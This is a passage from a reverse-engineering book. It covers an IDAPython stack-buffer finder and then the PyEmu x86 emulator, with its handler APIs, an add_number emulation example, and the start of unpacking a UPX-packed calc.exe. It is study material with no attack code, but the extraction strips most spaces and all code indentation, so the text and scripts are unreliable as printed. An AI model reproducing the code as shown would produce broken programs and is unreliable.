
else:
prev_count=frame_counter
prev_member=stack_var
try:
frame_counter=frame_counter+
GetMemberSize(stack_frame,
frame_counter)
except:
frame_counter+=1
else:
frame_counter+=1
Wesetasizethresholdthatdetermineshowlargeastackvariableshouldbebeforeweconsideritabuffer ;16bytesisanacceptablesize,butfeelfreetoexperimentwithdifferentsizestoseetheresults.Wethenbeginiteratingthroughallofthefunctions ,obtainingthestackframeobjectforeachfunction .Usingthestackframeobject,weusetheGetStrucSize methodtodeterminethesizeofthestackframeinbytes.Webeginiteratingthroughthestackframebyte-by-byte,attemptingtodetermineifastackvariableispresentateachbyteoffset .If a stack variable is present, we subtract the current byte offset from thepreviousstackvariable .Basedonthedistancebetweenthetwovariables,wecan determine the size of the variable. If the distance is not large enough,weattempt todetermine thesizeof thecurrentstackvariable and increment thecounterbythesizeofthecurrentvariable.Ifwecan'tdeterminethesizeofthevariable, then we simply increase the counter by a single byte and continuethrough our loop. After running this against a binary, you should see someoutput (providing there are some stack-allocated buffers), as shown below inExample11-2.
Example 11-2. Output from stack_calc.py script showing stack-allocatedbuffersandtheirsizes
[*]Function:sub_1245->StackVariable:var_C(1024bytes)
[*]Function:sub_149c->StackVariable:Mdl(24bytes)
[*]Function:sub_a9aa->StackVariable:var_14(36bytes)
You should now have the fundamentals for using IDAPython and havesome core utility scripts that you can easily extend, combine, or enhance. Acouple of minutes in IDAPython scripting can save you hours of manualreversing, and time isby far thegreatest asset in any reversing scenario.Let'snowtakealookatPyEmu,thePython-basedx86emulator,whichisanexcellentexampleofIDAPythoninaction.

Chapter12.PYEMU—THESCRIPTABLEEMULATOR
PyEmu was released at BlackHat 2007[56] by Cody Pierce, one of thetalentedmembersof theTippingPointDVLabs team.PyEmu is a purePythonIA32 emulator that allows a developer to use Python to driveCPU emulationtasks.Usinganemulatorcanbeverybeneficialforreverseengineeringmalware,whenyoudon'tnecessarilywanttherealmalwarecodetoexecute.Anditcanbeuseful for awholehostofother reverseengineering tasksaswell.PyEmuhasthreemethods toenableemulation:IDAPyEmu,PyDbgPyEmu,andPEPyEmu. TheIDAPyEmuclassallowsyoutoruntheemulationtasksfrominsideIDAProusingIDAPython (see Chapter 11 for IDAPython coverage). The PyDbgPyEmu classallowsyou touse theemulatorduringdynamicanalysis,whichenablesyou touserealmemoryandregistervalues insideyouremulatorscripts.ThePEPyEmuclass is a standalone static-analysis library that doesn't require IDA Pro fordisassembly. We will be covering the use of IDAPyEmu and PEPyEmu for ourpurposes and leave the PyDbgPyEmu class as an exploration exercise for thereader. Let's get PyEmu installed in our development environment and thenmoveontothebasicarchitectureoftheemulator.

InstallingPyEmu
Installing PyEmu is quite simple; just download the zip file fromhttp://www.nostarch.com/ghpython.htm.
Onceyouhavethezipfiledownloaded,extractittoC:\PyEmu.EachtimeyoucreateaPyEmuscript,youwillhavetosetthepathtothePyEmucodebaseusingthefollowingtwoPythonlines:
sys.path.append("C:\PyEmu\")
sys.path.append("C:\PyEmu\lib")
That'sit!Nowlet'sdigintothearchitectureofthePyEmusystemandthenmoveintocreatingsomesamplescripts.
[56] Cody's BlackHat paper is available athttps://www.blackhat.com/presentations/bh-usa-07/Pierce/Whitepaper/bh-usa-07-pierce-WP.pdf.
PyEmuOverview
PyEmuissplitintothreemainsystems:PyCPU,PyMemory,andPyEmu.Forthemost part youwill be interacting onlywith the parent PyEmu class,whichtheninteractswiththePyCPUandPyMemoryclassesinordertoperformallofthelow-levelemulationtasks.WhenyouareaskingPyEmutoexecuteinstructions,itcallsdownintoPyCPUtoperformtheactualexecution.PyCPUthencallsbacktoPyEmu to request thenecessarymemory fromPyMemory to fulfill the executiontask.Whentheinstructionisfinishedexecutingandthememoryisreturned,thereverseoperationoccurs.
WewillbrieflyexploreeachofthesubsystemsandtheirvariousmethodstobetterunderstandhowPyEmudoesitsdirtywork.Fromtherewe'lltakePyEmuforaspinundersomerealreversingscenarios.

PyCPU
ThePyCPUclassistheheartandsoulofPyEmu,asitbehavesjustlikethephysicalCPUonthecomputeryouareusingrightnow.Itsjobistoexecutetheactual instructions during emulation.When PyCPU is handed an instruction toexecute,itretrievestheinstructionfromthecurrentinstructionpointer(whichisdeterminedeitherstaticallyfromIDAPro/PEPyEmuordynamicallyfromPyDbg)andinternallypassesittopydasm,whichdecodestheinstructionintoitsopcodeand operands. Being able to independently decode instructions iswhat allowsPyEmutocleanlyruninsideofthevariousenvironmentsthatitsupports.
ForeachinstructionthatPyEmureceives, ithasacorrespondingfunction.Forexample,iftheinstructionCMPEAX,1washandedtoPyCPU, itwouldcallthe PyCPU CMP() function to perform the actual comparison, retrieve anynecessary values frommemory, and set the appropriate CPU flags to indicatewhetherthecomparisonpassedorfailed.FeelfreetoexplorethePyCPU.pyfile,whichcontainsallofthesupportedinstructionsthatPyEmuuses.Codywenttogreat lengths to ensure that the emulator code is readable and understandable;exploringPyCPUisagreatwaytounderstandhowCPUtasksareperformedatalowlevel.

PyMemory
The PyMemory class is ameans for the PyCPU class to load and store thenecessarydatausedduringtheexecutionofaninstruction.Itisalsoresponsibleformappingthecodeanddatasectionsofthetargetexecutablesothatyoucanaccess themproperly from theemulator.Now thatyouhavesomebackgroundonthetwoprimaryPyEmusubsystems,let'stakealookatthecorePyEmuclassandsomeofitssupportedmethods.

PyEmu
TheparentPyEmuclassisthemaindriverforthewholeemulationprocess.PyEmuwasdesignedtobeverylightweightandflexiblesothatyoucanrapidlydevelop powerful emulator scripts without having to manage any low-levelroutines.Thisisachievedbyexposinghelperfunctionsthatletyoueasilycontrolexecutionflow,modifyregistervalues,altermemorycontents,andmuchmore.Let'sdigintosomeofthesehelperfunctionsbeforedevelopingourfirstPyEmuscripts.
Execution
PyEmu execution is controlled through a single function, aptly namedexecute().Ithasthefollowingprototype:
execute(steps=1,start=0x0,end=0x0)
Theexecutemethodtakesthreeoptionalarguments,andifnoargumentsaresupplied,itwillbeginexecutingatthecurrentaddressofPyEmu.Thiscaneitherbe the value of EIP during dynamic runs in PyDbg, the entry point of theexecutableinthecaseofPEPyEmu,ortheeffectiveaddressthatyourcursorissetto inside IDA Pro. The steps parameter determines how many instructionsPyEmu is toexecutebeforestopping.Whenyouuse thestartparameter,youaresettingtheaddressforPyEmutobeginexecutinginstructions,anditcanbeusedwiththestepsparameterortheendparametertodeterminewhenPyEmushouldstopexecuting.

MemoryandRegisterModifiers
It isextremely important thatyouareable tosetand retrieve registerandmemory values when running your emulation scripts. PyEmu breaks themodifiers into four separate categories: memory, stack variables, stackarguments, and registers. To set or retrieve memory values, you use theget_memory() and set_memory() functions, which have the followingprototypes:
get_memory(address,size)
set_memory(address,value,size=0)
Theget_memory() function takes two parameters: theaddress parametertellsPyEmuwhatmemoryaddresstoquery,andthesizeparameterdeterminesthelengthofthedataretrieved.Theset_memory()functiontakestheaddressofthememory towrite to, thevalue parameter determines the value of the databeingwritten,andtheoptionalsizeparametertellsPyEmuthelengthofthedatatobestored.
Thetwostack-basedmodificationcategoriesbehavesimilarlyandareusedformodifyingfunctionargumentsandlocalvariablesinastackframe.Theyusethefollowingfunctionprototypes:
set_stack_argument(offset,value,name="")
get_stack_argument(offset=0x0,name="")
set_stack_variable(offset,value,name="")
get_stack_variable(offset=0x0,name="")
For the set_stack_argument(), you provide an offset from the ESPvariableandavaluetosetthestackargumentto.Optionallyyoucanprovideaname for the stack argument.Using the get_stack_argument() function, youthen can use either the offset parameter to retrieve the value or the nameargument if you have provided a custom name for the stack argument. Anexampleofthisusageisshownhere:
set_stack_argument(0x8,0x12345678,name="arg_0")
get_stack_argument(0x8)
get_stack_argument("arg_0")
Theset_stack_variable()andget_stack_variable() functionsoperatein the exact same manner, except you are providing an offset from the EBPregister (when available) to set the value of local variables in the function'sscope.

Handlers
Handlers provide a very flexible and powerful callback mechanism toenable the reverser to observe,modify, or change certain points of execution.Eight primary handlers are exposed from PyEmu: register handlers, libraryhandlers, exception handlers, instruction handlers, opcode handlers, memoryhandlers, high-levelmemory handlers, and the program counter handler. Let'squicklycovereach,andthenwe'llbeonourwaytosomerealusecases.

RegisterHandlers
Register handlers are used to watch for changes in a particular register.Anytimetheselectedregister ismodified,yourhandlerwillbecalled.Tosetaregisterhandleryouusethefollowingprototype:
set_register_handler(register,register_handler_function)
set_register_handler("eax",eax_register_handler)
Once you have set the handler, you need to define the handler function,usingthefollowingprototype:
defregister_handler_function(emu,register,value,type):
Whenthehandlerroutineiscalled,thecurrentPyEmuinstanceispassedinfirst,followedbytheregisterthatyouarewatchingandthevalueoftheregister.Thetypeparameterissettoastringtoindicateeitherreadorwrite.Thisisanincrediblypowerfulwaytowatcharegisterchangeovertime,anditalsoallowsyoutochangetheregistersinsideyourhandlerroutineifrequired.

LibraryHandlers
LibraryhandlersallowPyEmutotrapanycallstoexternallibrariesbeforetheactualcalltakesplace.Thisallowstheemulatortochangehowthefunctioncall is made and the result it returns. To install a library handler, use thefollowingprototype:
set_library_handler(function,library_handler_function)
set_library_handler("CreateProcessA",create_process_handler)
Once the library handler is installed, the handler callback needs to bedefined,likeso:
deflibrary_handler_function(emu,library,address):
ThefirstparameteristhecurrentPyEmuinstance.Thelibraryparameterissettothenameofthefunctionthatwascalled,andtheaddressparameteristheaddressinmemorywheretheimportedfunctionismapped.

ExceptionHandlers
YoushouldbefairlyfamiliarwithexceptionhandlersfromChapter2.TheyoperatemuchthesamewayinsidethePyEmuemulator;anytimeanexceptionoccurs,theinstalledexceptionhandlerwillbecalled.Currently,PyEmusupportsonly the general protection fault, which allows you to handle any invalidmemory accesses inside the emulator. To install an exception handler, use thefollowingprototype:
set_exception_handler("GP",gp_exception_handler)
The handler routine needs to have the following prototype to handle anyexceptionspassedtoit:
defgp_exception_handler(emu,exception,address):
Again, the first parameter is the current PyEmu instance, the exceptionparameteristheexceptioncodethatisgenerated,andtheaddressparameterissettotheaddresswheretheexceptionoccurred.

InstructionHandlers
Instructionhandlersareaverypowerfulwaytotrapparticularinstructionsaftertheyhavebeenexecuted.Thiscancomeinhandyinavarietyofways.Forexample,asCodypointsoutinhisBlackHatpaper,youcouldinstallahandlerfor the CMP instruction in order to watch for branch decisions being madeagainst the result of theCMP instruction's execution. To install an instructionhandler,usethefollowingprototype:
set_instruction_handler(instruction,instruction_handler)
set_instruction_handler("cmp",cmp_instruction_handler)
Thehandlerfunctionneedsthefollowingprototypedefined:defcmp_instruction_handler(emu,instruction,op1,op2,op3):
The first parameter is thePyEmu instance, theinstruction parameter isthe instruction that was executed, and the remaining three parameters are thevaluesofallofthepossibleoperandsthatwereused.

OpcodeHandlers
Opcode handlers are very similar to instruction handlers in that they arecalledwhenaparticularopcodegetsexecuted.Thisgivesyouahigherlevelofcontrol, as each instruction may have multiple opcodes depending on theoperands it is using. For example, the instructionPUSHEAX has an opcode of0x50,whereas aPUSH0x70 has an opcode of0x6A, but the full opcode byteswouldbe0x6A70.Toinstallanopcodehandler,usethefollowingprototype:
set_opcode_handler(opcode,opcode_handler)
set_opcode_handler(0x50,my_push_eax_handler)
set_opcode_handler(0x6A70,my_push_70_handler)
Yousimplysettheopcodeparametertotheopcodeyouwishtotrap,andsetthesecondparametertobeyouropcodehandlerfunction.Youarenotlimitedtosingle-byteopcodes:Iftheopcodehasmultiplebytes,youcanpassinthewholeset, as shown in the second example.Thehandler functionneeds tohave thefollowingprototypedefined:
defopcode_handler(emu,opcode,op1,op2,op3):
ThefirstparameteristhecurrentPyEmuinstance,theopcodeparameteristheopcodethatwasexecuted,andthefinalthreeparametersarethevaluesoftheoperandsthatwereusedintheinstruction.

MemoryHandlers
Memoryhandlerscanbeusedtotrackspecificdataaccessestoaparticularmemoryaddress.Thiscanbeveryimportantwhentrackinganinterestingpieceofdatainabufferorglobalvariableandwatchinghowthatvaluechangesovertime.Toinstallamemoryhandler,usethefollowingprototype:
set_memory_handler(address,memory_handler)
set_memory_handler(0x12345678,my_memory_handler)
Yousimplysettheaddressparametertothememoryaddressyouwishtowatch, and set the memory_handler parameter to your handler function. Thehandlerfunctionneedstohavethefollowingprototypedefined:
defmemory_handler(emu,address,value,size,type)
ThefirstparameteristhecurrentPyEmuinstance,theaddressparameteristheaddresswherethememoryaccessoccurred,thevalueparameteristhevalueofthedatabeingreadorwritten,thesizeparameteristhesizeofthedatabeingwrittenorread,andthetypeargumentissettoastringvaluetoindicateeitherareadorawrite.

High-LevelMemoryHandlers
High-levelmemoryhandlersallowyoutotrapmemoryaccessesbeyondaparticularaddress.Byinstallingahigh-levelmemoryhandler,youcanmonitorall reads andwrites to anymemory, the stackor theheap.This allowsyou togloballymonitormemoryaccessesacrosstheboard.Toinstallthevarioushigh-levelmemoryhandlers,usethefollowingprototypes:
set_memory_write_handler(memory_write_handler)
set_memory_read_handler(memory_read_handler)
set_memory_access_handler(memory_access_handler)
set_stack_write_handler(stack_write_handler)
set_stack_read_handler(stack_read_handler)
set_stack_access_handler(stack_access_handler)
set_heap_write_handler(heap_write_handler)
set_heap_read_handler(heap_read_handler)
set_heap_access_handler(heap_access_handler)
Forallofthesehandlersyouaresimplyprovidingahandlerfunctiontobecalled when one of the specifiedmemory access events occurs. The handlerfunctionsneedtohavethefollowingprototypes:
defmemory_write_handler(emu,address):
defmemory_read_handler(emu,address):
defmemory_access_handler(emu,address,type):
The memory_write_handler and memory_read_handler functions simplyreceive the current PyEmu instances and the address where the read or writeoccurred. The access handler has a slightly different prototype because itreceives a third parameter,which is the type ofmemory access that occurred.Thetypeparameterissimplyastringspecifyingreadorwrite.

ProgramCounterHandler
The program counter handler allows you to trigger a handler call whenexecution reaches a certain address in the emulator. Much like the otherhandlers, thisallowsyoutotrapcertainpointsof interestwhentheemulatorisexecuting.Toinstallaprogramcounterhandler,usethefollowingprototype:
set_pc_handler(address,pc_handler)
set_pc_handler(0x12345678,12345678_pc_handler)
Youaresimplyprovidingtheaddresswherethecallbackshouldoccurandthe function thatwillbecalledwhen that address is reachedduringexecution.Thehandlerfunctionneedsthefollowingprototypetobedefined:
defpc_handler(emu,address):
YouareagainreceivingthecurrentPyEmuinstanceandtheaddresswheretheexecutionwastrapped.
Now that we have covered the basics of using the PyEmu emulator andsomeof its exposedmethods, let's beginusing the emulator for some real-lifereversingscenarios.Tostartwe'lluseIDAPyEmutoemulateasimplefunctioncallinsideabinarywehaveloadedintoIDAPro.ThesecondexercisewillbetousePEPyEmutounpackabinarythat'sbeenpackedwiththeopen-sourceexecutablecompressorUPX.

IDAPyEmu
OurfirstexamplewillbetoloadanexamplebinaryintoIDAProandusePyEmutoemulateasimplefunctioncall.ThebinaryisasimpleC++applicationcalledaddnum.exe that is availablewith the restof the source for thisbookathttp://www.nostarch.com/ghpython.htm.Thisbinary simply takes twonumbersascommand-lineparametersandaddsthemtogetherbeforeoutputtingtheresult.Let'stakeaquickpeekatthesourcebeforelookingatthedisassembly.

addnum.cpp
addnum.cpp#include<stdlib.h>
#include<stdio.h>
#include<windows.h>
intadd_number(intnum1,intnum2)
{
intsum;
sum=num1+num2;
returnsum;
}
intmain(intargc,char*argv[])
{
intnum1,num2;
intreturn_value;
if(argc<2)
{
printf("Youneedtoentertwonumberstoadd.\n");
printf("addnum.exenum1num2\n");
return0;
}
num1=atoi(argv[1]);
num2=atoi(argv[2]);
return_value=add_number(num1,num2);
printf("Sumof%d+%d=%d",num1,num2,return_value);
return0;
}
Thissimpleprogramtakesthetwocommand-linearguments,convertsthemtointegers ,andthencallstheadd_numberfunction toaddthemtogether.Wearegoingtousetheadd_numberfunctionasourtargetforemulationbecauseitisquite easy to understand and the result is easily verified. Thiswill be a greatstartingpointforlearninghowtousethePyEmusystemeffectively.
Nowlet'stakealookatthedisassemblyfortheadd_numberfunctionbeforedivingintothePyEmucode.Example12-1showstheassemblycode.
Example12-1.Assemblycodefortheadd_numberfunctionvar_4=dwordptr-4#sumvariable
arg_0=dwordptr8#intnum1
arg_4=dwordptr0Ch#intnum2

pushebp
movebp,esp
pushecx
moveax,[ebp+arg_0]
addeax,[ebp+arg_4]
mov[ebp+var_4],eax
moveax,[ebp+var_4]
movesp,ebp
popebp
retn
WecanseehowtheC++sourcecodetranslatesintotheassemblycodeafterithasbeencompiled.WearegoingtousePyEmutosetthetwostackvariablesarg_0andarg_4toanyintegerwechooseandthentraptheEAXregisterwhenthe function executes the retn instruction. The EAX register will contain thesum of the two numbers that we have passed in. Although this is anoversimplifiedfunctioncall,itprovidesanexcellentstartingpointforbeingabletoemulatemorecomplicatedfunctioncallsandtrappingtheirreturnvalues.

FunctionEmulation
ThefirststepwhencreatinganewPyEmuscriptistomakesureyouhavethe path to PyEmu set correctly. Open a new Python script, name itaddnum_function_call.py,andenterthefollowingcode.
addnum_function_call.pyimportsys
sys.path.append("C:\\PyEmu")
sys.path.append("C:\\PyEmu\\lib")
fromPyEmuimport*
Nowthatwehavethepathsetupcorrectly,wecanbeginscriptingoutthePyEmufunction-callingcode.Firstwehavetomapthecodeanddatasectionsofthebinarywearereversingsothattheemulatorhassomerealcodetoexecute.Because we are using IDAPython, we will be using some familiar functions(refertothepreviouschapteronIDAPythonforarefresher)toloadthebinary'ssectionsintotheemulator.Let'scontinuetoaddtoouraddnum_function_call.pyscript.
addnum_function_call.py...
emu=IDAPyEmu()
#Loadthebinary'scodesegment
code_start=SegByName(".text")
code_end=SegEnd(code_start)
whilecode_start<=code_end:
emu.set_memory(code_start,GetOriginalByte(code_start),size=1)
code_start+=1
print"[*]Finishedloadingcodesectionintomemory."
#Loadthebinary'sdatasegment
data_start=SegByName(".data")
data_end=SegEnd(data_start)
whiledata_start<=data_end:
emu.set_memory(data_start,GetOriginalByte(data_start),size=1)
data_start+=1
print"[*]Finishedloadingdatasectionintomemory."

FirstweinstantiatetheIDAPyEmuobject ,whichisnecessaryinorderforus to use any of the emulator'smethods.We then load the code and datasections of the binary into PyEmu's memory. We are using the IDAPythonSegByName() function to find the beginning of the sections and the SegEnd()function todetermine theendof the sections.Thenwe simply iterateover thesectionsbytebybytetostoretheminPyEmu'smemory.Nowthatwehavethecode and data sections loaded intomemory, we are going to set up the stackparametersforthefunctioncall,installaninstructionhandlertobecalledwhentheretninstructionisexecuted,andbeginexecution.Addthefollowingcodetoyourscript.
addnum_function_call.py...
#SetEIPtostartexecutingatthefunctionhead
emu.set_register("EIP",0x00401000)
#Setuptherethandler
emu.set_mnemonic_handler("ret",ret_handler)
#Setthefunctionparametersforthecall
emu.set_stack_argument(0x8,0x00000001,name="arg_0")
emu.set_stack_argument(0xc,0x00000002,name="arg_4")
#Thereare10instructionsinthisfunction
emu.execute(steps=10)
print"[*]Finishedfunctionemulationrun."
WefirstsetEIPtotheheadofthefunction,whichislocatedat0x00401000; this iswhere PyEmuwill begin executing instructions.Nextwe set up themnemonic, or instruction, handler to be called when the function's retninstructionisexecuted .Thethirdstepistosetthestackparameters for thefunctioncall.Thesearethetwonumberstobeaddedtogether;inourcaseweareusing 0x00000001 and 0x00000002. We then tell PyEmu to execute all 10instructions contained within the function. The last step is coding the retninstructionhandler,sothefinalscriptshouldlooklikethefollowing.
addnum_function_call.pyimportsys
sys.path.append("C:\\PyEmu")
sys.path.append("C:\\PyEmu\\lib")
fromPyEmuimport*
defret_handler(emu,address):

num1=emu.get_stack_argument("arg_0")
num2=emu.get_stack_argument("arg_4")
sum=emu.get_register("EAX")
print"[*]Functiontook:%d,%dandtheresultis%d."%(num1,num2,
sum)
returnTrue
emu=IDAPyEmu()
#Loadthebinary'scodesegment
code_start=SegByName(".text")
code_end=SegEnd(code_start)
whilecode_start<=code_end:
emu.set_memory(code_start,GetOriginalByte(code_start),size=1)
code_start+=1
print"[*]Finishedloadingcodesectionintomemory."
#Loadthebinary'sdatasegment
data_start=SegByName(".data")
data_end=SegEnd(data_start)
whiledata_start<=data_end:
emu.set_memory(data_start,GetOriginalByte(data_start),size=1)
data_start+=1
print"[*]Finishedloadingdatasectionintomemory."
#SetEIPtostartexecutingatthefunctionhead
emu.set_register("EIP",0x00401000)
#Setuptherethandler
emu.set_mnemonic_handler("ret",ret_handler)
#Setthefunctionparametersforthecall
emu.set_stack_argument(0x8,0x00000001,name="arg_0")
emu.set_stack_argument(0xc,0x00000002,name="arg_4")
#Thereare10instructionsinthisfunction
emu.execute(steps=10)
print"[*]Finishedfunctionemulationrun."
Theretinstructionhandler simplyretrievesthestackargumentsandthevalueof theEAXregisterandoutputs the resultof the functioncall.Load theaddnum.exe binary into IDA, and run the PyEmu script as you would run aregular IDAPython file (see Chapter 11 if you need a refresher). Using the

previousscriptasis,youshouldseeoutputasshowninExample12-2.Example12-2.OutputfromourIDAPyEmufunctionemulator
[*]Finishedloadingcodesectionintomemory.
[*]Finishedloadingdatasectionintomemory.
[*]Functiontook1,2andtheresultis3.
[*]Finishedfunctionemulationrun.
Prettysimple!Wecanseethatitsuccessfullytrapsthestackargumentsandretrieves the EAX register (the sum of the two arguments)when it's finished.PracticeloadingdifferentbinariesintoIDA,pickarandomfunction,andtrytoemulatecallstoit.You'dbeamazedathowpowerfulthistechniquecanbewhenafunctionhashundredsorthousandsofinstructionswithmanybranches,loops,andreturnpoints.Usingthismethodofreversingafunctioncansaveyouhoursofmanualreversing.Nowlet'susethePEPyEmulibrarytounpackacompressedexecutable.

PEPyEmu
ThePEPyEmuclassprovidesawayforyou,thereverser,tousePyEmuinastatic analysis environment without the use of IDA Pro. It will take theexecutable on disk,map the necessary sections intomemory, and then utilizepydasm to do all of the instruction decoding. We will use PEPyEmu in a realreversingscenariowherewewillbe takingapackedexecutableandrunning itthroughtheemulatortodumpouttheexecutableafterithasbeenunpacked.Thepacker we are targeting is the Ultimate Packer for Executables (UPX),[57] anopen source packer that many malware variants use to try to keep theexecutable'sfilesizesmallandconfusestatic-analysisattempts.First,let'sgetanidea ofwhat a packer is and how itworks, and thenwe'll pack an executableusingUPX.OurfinalstepwillbetouseacustomPyEmuscriptthatCodyPiercehas provided to unpack the executable and dump the resulting binary to disk.Once you have the binary dumped, you can apply normal static-analysistechniquestoreverseengineerthecode.
ExecutablePackers
Executablepackersorcompressorshavebeenaroundforquitesometime.Originallytheywereusedtoreducethesizeofanexecutablesothatitcouldfitona1.44MBfloppydisk,buttheyhavesincegrowntobeamajorpartofcodeobfuscation formalware authors.A typical packerwill compress the code anddata segments of the target binary and replace the entry point with adecompressor. When the binary is executed, the decompressor runs, whichdecompresses the original binary intomemory, and then jumps to the originalentry point (OEP) of the binary. Once the OEP is reached, the binary beginsexecutingnormally.Whenfacedwithapackedexecutable,areversermustfirstget rid of the packer in order to effectively analyze the true binary containedwithin. You can typically use a debugger to perform such tasks, butmalwareauthors have become more vigilant in recent years and write anti-debuggingroutinesintothepackerssothatusingadebuggeragainstthepackedexecutablebecomesverydifficult.Thisiswhereusinganemulatorcanbebeneficial,asnodebuggerisbeingattachedtotherunningexecutable;wearesimplyrunningthecode inside the emulator andwaiting for the decompression routine to finish.Oncethepackerhasfinisheddecompressingtheoriginalfile,wewanttodumptheuncompressedbinarytodisksothatwecanloaditintoeitheradebuggerorastaticanalysistoollikeIDAPro.
Wearegoing touseUPXtocompress thecalc.exe file thatshipswithallflavorsofWindows,andthenwe'lluseaPyEmuscripttounpacktheexecutableanddumpittodisk.Thistechniquecanbeusedforotherpackersaswell,anditwillserveasagreatstartingpointfordevelopingmoreadvancedscriptstodealwiththevariouscompressionschemesfoundinthewild.

UPXPacker
UPX is a free, open source executable packer that works on Linux,Windows, and a host of other executable types. It offers varying levels ofcompression and a myriad of additional options for changing the targetexecutable during the packing process. We are going to apply only basiccompression to our target executable, but feel free to explore the options thatUPXsupports.
Tostart,downloadtheUPXexecutablefromhttp://upx.sourceforge.net.Oncethefile isdownloaded,extract theZipfile toyourC:directory.You
havetooperateUPXfromthecommandlinebecauseitdoesnotcurrentlyofferaGUI.Fromyourcommandshell,changeintotheC:\upx303w\directorywheretheUPXexecutableislocated,andenterthefollowingcommand:
C:\upx303w>upx-oc:\calc_upx.exeC:\Windows\system32\calc.exe
UltimatePackerforeXecutables
Copyright(C)1996-2008
UPX3.03wMarkusOberhumer,LaszloMolnar&JohnReiserApr27th2008
FilesizeRatioFormatName
------------------------------------------------
114688->5683249.55%win32/pecalc_upx.exe
Packed1file.
C:\upx303w>
This will produce a compressed version of the Windows calculator andstore it inyourC:directory.The-o flag dictates the filename that the packedexecutable shouldbe savedunder; in our casewe save it ascalc_upx.exe.WenowhaveafullypackedfiletotestinourPyEmuharness,solet'sgetcoding!

UnpackingUPXwithPEPyEmu
The UPX packer uses a fairly straightforward method for compressingexecutables: it re-creates the executable's entry point so that it points to theunpackingroutineandaddstwocustomsectionstothebinary.Thesesectionsarenamed UPX0 and UPX1. If you load the compressed executable into ImmunityDebugger and examine the memory layout (ALT-M), you'll see that theexecutablehasamemorymapsimilartowhat'sshowninExample12-3:
Example12-3.MemorylayoutofaUPXcompressedexecutable.AddressSizeOwnerSectionContainsAccessInitialAccess
0010000000001000calc_upxPEHeaderRRWE
0100100000019000calc_upxUPX0RWERWE
0101A00000007000calc_upxUPX1codeRWERWE
0102100000007000calc_upx.rsrcdata,importsRWRWE
resources
